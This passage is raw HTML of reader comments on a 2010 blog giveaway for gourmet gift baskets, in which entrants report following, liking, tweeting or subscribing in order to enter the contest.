<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12685917082696440156" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6319087847212122699-12685917082696440156"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_xeyA-jKei_E/SogY32q9JxI/AAAAAAAAAAk/zfdi_UceZAo/S45-s35/Profile%2BPhoto.jpg" alt="" title="Colleen at Forty Something Bride">

<noscript><img src="//3.bp.blogspot.com/_xeyA-jKei_E/SogY32q9JxI/AAAAAAAAAAk/zfdi_UceZAo/S45-s35/Profile%2BPhoto.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12685917082696440156' rel='nofollow'>Colleen at Forty Something Bride</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6319087847212122699'>
<p>
I follow Gourmet Gift Baskets on twitter.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1292590194327#c6319087847212122699' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 17, 2010 at 7:49&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-130395202'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6319087847212122699' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1467863768062009932'>
<a name='c1467863768062009932'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12685917082696440156" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1467863768062009932-12685917082696440156"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_xeyA-jKei_E/SogY32q9JxI/AAAAAAAAAAk/zfdi_UceZAo/S45-s35/Profile%2BPhoto.jpg" alt="" title="Colleen at Forty Something Bride">

<noscript><img src="//3.bp.blogspot.com/_xeyA-jKei_E/SogY32q9JxI/AAAAAAAAAAk/zfdi_UceZAo/S45-s35/Profile%2BPhoto.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12685917082696440156' rel='nofollow'>Colleen at Forty Something Bride</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1467863768062009932'>
<p>
http://twitter.com/#!/30Minutes4Me/status/15749422142988288
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1292590215505#c1467863768062009932' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 17, 2010 at 7:50&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-130395202'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1467863768062009932' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1602040721309817948'>
<a name='c1602040721309817948'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12685917082696440156" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1602040721309817948-12685917082696440156"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_xeyA-jKei_E/SogY32q9JxI/AAAAAAAAAAk/zfdi_UceZAo/S45-s35/Profile%2BPhoto.jpg" alt="" title="Colleen at Forty Something Bride">

<noscript><img src="//3.bp.blogspot.com/_xeyA-jKei_E/SogY32q9JxI/AAAAAAAAAAk/zfdi_UceZAo/S45-s35/Profile%2BPhoto.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12685917082696440156' rel='nofollow'>Colleen at Forty Something Bride</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1602040721309817948'>
<p>
I am following on Google Friend Connect
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1292590287379#c1602040721309817948' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 17, 2010 at 7:51&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-130395202'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1602040721309817948' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7512517310940746111'>
<a name='c7512517310940746111'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11868242666146510446" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7512517310940746111-11868242666146510446"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA_ONP5KMOzVUXBh0AvBHSPg59951g_9W5NyVV_X4VbopeYzb6mMMpVhovLfoF1ImyY2uiyB1cnsqDmrbTbXAp5H8-ScZkS3wD5Qbxw4Cbz1snE-3TW-6IUUJW-hvutIg/s45-c/christine+fall.gif" alt="" title="christi39">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA_ONP5KMOzVUXBh0AvBHSPg59951g_9W5NyVV_X4VbopeYzb6mMMpVhovLfoF1ImyY2uiyB1cnsqDmrbTbXAp5H8-ScZkS3wD5Qbxw4Cbz1snE-3TW-6IUUJW-hvutIg/s45-c/christine+fall.gif" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11868242666146510446' rel='nofollow'>christi39</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7512517310940746111'>
<p>
I visited Gourmet Gift basket on facebook
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1292658675922#c7512517310940746111' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 18, 2010 at 2:51&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-534158858'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7512517310940746111' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3678535355490862178'>
<a name='c3678535355490862178'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16019768366080232333" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3678535355490862178-16019768366080232333"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLoGhbXJ0xow5akAb2JIEhNCD6sP550Xzsr9wpLj0wtNzm2-p1i6WuVDk4LigIOuR58OGFtvPj2IIqM-UkVa-5KQPHhndOaZvRpe645fCpdc7TV9k1brXHFA5x1ieBtg/s45-c/sheridankids1.jpg" alt="" title="The Sheridans">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLoGhbXJ0xow5akAb2JIEhNCD6sP550Xzsr9wpLj0wtNzm2-p1i6WuVDk4LigIOuR58OGFtvPj2IIqM-UkVa-5KQPHhndOaZvRpe645fCpdc7TV9k1brXHFA5x1ieBtg/s45-c/sheridankids1.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16019768366080232333' rel='nofollow'>The Sheridans</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3678535355490862178'>
<p>
Hey!  I found you on the blog hop.  I love these things!  I am looking forward to reading more.  I also saw that you have the blog extravaganza link up.  I am hoping to get into that as well!  Good Luck!  I would love if you came and had a look at my blog. Thanks!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1292702985493#c3678535355490862178' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 18, 2010 at 3:09&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-59514390'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3678535355490862178' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7333210967011931768'>
<a name='c7333210967011931768'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16019768366080232333" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7333210967011931768-16019768366080232333"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLoGhbXJ0xow5akAb2JIEhNCD6sP550Xzsr9wpLj0wtNzm2-p1i6WuVDk4LigIOuR58OGFtvPj2IIqM-UkVa-5KQPHhndOaZvRpe645fCpdc7TV9k1brXHFA5x1ieBtg/s45-c/sheridankids1.jpg" alt="" title="The Sheridans">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLoGhbXJ0xow5akAb2JIEhNCD6sP550Xzsr9wpLj0wtNzm2-p1i6WuVDk4LigIOuR58OGFtvPj2IIqM-UkVa-5KQPHhndOaZvRpe645fCpdc7TV9k1brXHFA5x1ieBtg/s45-c/sheridankids1.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16019768366080232333' rel='nofollow'>The Sheridans</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7333210967011931768'>
<p>
I liked gourmet gift baskets on face book.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1292703405885#c7333210967011931768' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 18, 2010 at 3:16&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-59514390'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7333210967011931768' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2231886329195315351'>
<a name='c2231886329195315351'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16019768366080232333" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2231886329195315351-16019768366080232333"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLoGhbXJ0xow5akAb2JIEhNCD6sP550Xzsr9wpLj0wtNzm2-p1i6WuVDk4LigIOuR58OGFtvPj2IIqM-UkVa-5KQPHhndOaZvRpe645fCpdc7TV9k1brXHFA5x1ieBtg/s45-c/sheridankids1.jpg" alt="" title="The Sheridans">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLoGhbXJ0xow5akAb2JIEhNCD6sP550Xzsr9wpLj0wtNzm2-p1i6WuVDk4LigIOuR58OGFtvPj2IIqM-UkVa-5KQPHhndOaZvRpe645fCpdc7TV9k1brXHFA5x1ieBtg/s45-c/sheridankids1.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16019768366080232333' rel='nofollow'>The Sheridans</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2231886329195315351'>
<p>
I left  message on there site letting them know what I liked!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1292703476076#c2231886329195315351' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 18, 2010 at 3:17&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-59514390'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2231886329195315351' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c630719981719409853'>
<a name='c630719981719409853'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16019768366080232333" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-630719981719409853-16019768366080232333"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLoGhbXJ0xow5akAb2JIEhNCD6sP550Xzsr9wpLj0wtNzm2-p1i6WuVDk4LigIOuR58OGFtvPj2IIqM-UkVa-5KQPHhndOaZvRpe645fCpdc7TV9k1brXHFA5x1ieBtg/s45-c/sheridankids1.jpg" alt="" title="The Sheridans">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLoGhbXJ0xow5akAb2JIEhNCD6sP550Xzsr9wpLj0wtNzm2-p1i6WuVDk4LigIOuR58OGFtvPj2IIqM-UkVa-5KQPHhndOaZvRpe645fCpdc7TV9k1brXHFA5x1ieBtg/s45-c/sheridankids1.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16019768366080232333' rel='nofollow'>The Sheridans</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-630719981719409853'>
<p>
I liked your face book page!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1292703584098#c630719981719409853' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 18, 2010 at 3:19&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-59514390'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/630719981719409853' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6001594997829222545'>
<a name='c6001594997829222545'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02330665563222322588" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6001594997829222545-02330665563222322588"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifQ25Cpc0hARyj3CHalditE9IXsv9_FWMxafFoYVhK5BV_RNNah1QkcOH6cI6V-18XyowrkjjCeORMTuik-WeQmHGgkXjTMhX_oAvx9SvKXzrC6LBqkwN_cXa6xa-knQ/s45-c/me+and+dariush.jpg" alt="" title="tamiv">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifQ25Cpc0hARyj3CHalditE9IXsv9_FWMxafFoYVhK5BV_RNNah1QkcOH6cI6V-18XyowrkjjCeORMTuik-WeQmHGgkXjTMhX_oAvx9SvKXzrC6LBqkwN_cXa6xa-knQ/s45-c/me+and+dariush.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02330665563222322588' rel='nofollow'>tamiv</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6001594997829222545'>
<p>
Left a comment on Gourmet Gift baskets Wall,about my Favorite(Tami Vollenweider)!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1292873783187#c6001594997829222545' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 20, 2010 at 2:36&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1890450716'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6001594997829222545' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9002154433779696234'>
<a name='c9002154433779696234'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02330665563222322588" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9002154433779696234-02330665563222322588"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifQ25Cpc0hARyj3CHalditE9IXsv9_FWMxafFoYVhK5BV_RNNah1QkcOH6cI6V-18XyowrkjjCeORMTuik-WeQmHGgkXjTMhX_oAvx9SvKXzrC6LBqkwN_cXa6xa-knQ/s45-c/me+and+dariush.jpg" alt="" title="tamiv">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifQ25Cpc0hARyj3CHalditE9IXsv9_FWMxafFoYVhK5BV_RNNah1QkcOH6cI6V-18XyowrkjjCeORMTuik-WeQmHGgkXjTMhX_oAvx9SvKXzrC6LBqkwN_cXa6xa-knQ/s45-c/me+and+dariush.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02330665563222322588' rel='nofollow'>tamiv</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9002154433779696234'>
<p>
Liked Gourmet Gift Baskets &amp; Jyla&#39;s Three Of Us on Facebook!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1292873890751#c9002154433779696234' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 20, 2010 at 2:38&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1890450716'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/9002154433779696234' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5312986291295906628'>
<a name='c5312986291295906628'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02330665563222322588" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5312986291295906628-02330665563222322588"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifQ25Cpc0hARyj3CHalditE9IXsv9_FWMxafFoYVhK5BV_RNNah1QkcOH6cI6V-18XyowrkjjCeORMTuik-WeQmHGgkXjTMhX_oAvx9SvKXzrC6LBqkwN_cXa6xa-knQ/s45-c/me+and+dariush.jpg" alt="" title="tamiv">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifQ25Cpc0hARyj3CHalditE9IXsv9_FWMxafFoYVhK5BV_RNNah1QkcOH6cI6V-18XyowrkjjCeORMTuik-WeQmHGgkXjTMhX_oAvx9SvKXzrC6LBqkwN_cXa6xa-knQ/s45-c/me+and+dariush.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02330665563222322588' rel='nofollow'>tamiv</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5312986291295906628'>
<p>
Follow you with Google Friend Connect!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1292873928260#c5312986291295906628' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 20, 2010 at 2:38&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1890450716'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5312986291295906628' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2864836699613764627'>
<a name='c2864836699613764627'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02330665563222322588" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2864836699613764627-02330665563222322588"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifQ25Cpc0hARyj3CHalditE9IXsv9_FWMxafFoYVhK5BV_RNNah1QkcOH6cI6V-18XyowrkjjCeORMTuik-WeQmHGgkXjTMhX_oAvx9SvKXzrC6LBqkwN_cXa6xa-knQ/s45-c/me+and+dariush.jpg" alt="" title="tamiv">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifQ25Cpc0hARyj3CHalditE9IXsv9_FWMxafFoYVhK5BV_RNNah1QkcOH6cI6V-18XyowrkjjCeORMTuik-WeQmHGgkXjTMhX_oAvx9SvKXzrC6LBqkwN_cXa6xa-knQ/s45-c/me+and+dariush.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02330665563222322588' rel='nofollow'>tamiv</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2864836699613764627'>
<p>
Email Subscriber!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1292873956629#c2864836699613764627' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 20, 2010 at 2:39&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1890450716'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2864836699613764627' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1661464683894912900'>
<a name='c1661464683894912900'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10407439405473761708" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1661464683894912900-10407439405473761708"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10407439405473761708' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1661464683894912900'>
<p>
I visited GGB&#39;s FB and Im hoping to win cause I would love to sample another product made from this company!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1293052509675#c1661464683894912900' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 22, 2010 at 4:15&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1007200559'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1661464683894912900' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3506918268215533511'>
<a name='c3506918268215533511'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00239826731957332711" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3506918268215533511-00239826731957332711"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Michele">

</a></span></div>
<a href='https://www.blogger.com/profile/00239826731957332711' rel='nofollow'>Michele</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3506918268215533511'>
<p>
I visited Gourmet Gift Baskets on Facebook and commented<br />http://www.facebook.com/GourmetGiftBaskets#!/michele.c.lawrence/posts/477946353148<br />rlawrence110(at)yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1293083600227#c3506918268215533511' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 23, 2010 at 12:53&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1295100645'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3506918268215533511' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5722713137517945985'>
<a name='c5722713137517945985'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00239826731957332711" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5722713137517945985-00239826731957332711"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Michele">

</a></span></div>
<a href='https://www.blogger.com/profile/00239826731957332711' rel='nofollow'>Michele</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5722713137517945985'>
<p>
I like you and Gourmet Gift Baskets<br /> on Facebook<br />Michele Caldwell Lawrence<br />rlawrence110(at)yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1293083688383#c5722713137517945985' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 23, 2010 at 12:54&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1295100645'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5722713137517945985' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1929832162647829299'>
<a name='c1929832162647829299'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00239826731957332711" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1929832162647829299-00239826731957332711"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Michele">

</a></span></div>
<a href='https://www.blogger.com/profile/00239826731957332711' rel='nofollow'>Michele</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1929832162647829299'>
<p>
I follow you and Gourmet Gift Baskets on Twitter<br />@rlawrence110<br />rlawrence110(at)yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1293083748701#c1929832162647829299' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 23, 2010 at 12:55&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1295100645'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1929832162647829299' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7567429347394432452'>
<a name='c7567429347394432452'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00239826731957332711" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7567429347394432452-00239826731957332711"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Michele">

</a></span></div>
<a href='https://www.blogger.com/profile/00239826731957332711' rel='nofollow'>Michele</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7567429347394432452'>
<p>
I tweeted<br />http://twitter.com/#!/rlawrence110/status/17820817215717376<br />rlawrence110(at)yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1293083833710#c7567429347394432452' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 23, 2010 at 12:57&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1295100645'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7567429347394432452' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c476109967543865825'>
<a name='c476109967543865825'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00239826731957332711" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-476109967543865825-00239826731957332711"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Michele">

</a></span></div>
<a href='https://www.blogger.com/profile/00239826731957332711' rel='nofollow'>Michele</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-476109967543865825'>
<p>
I&#39;m a GFC follower<br />Michele <br />rlawrence110(at)yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1293083892756#c476109967543865825' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>December 23, 2010 at 12:58&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1295100645'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/476109967543865825' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3562247780846158509'>
<a name='c3562247780846158509'></a>
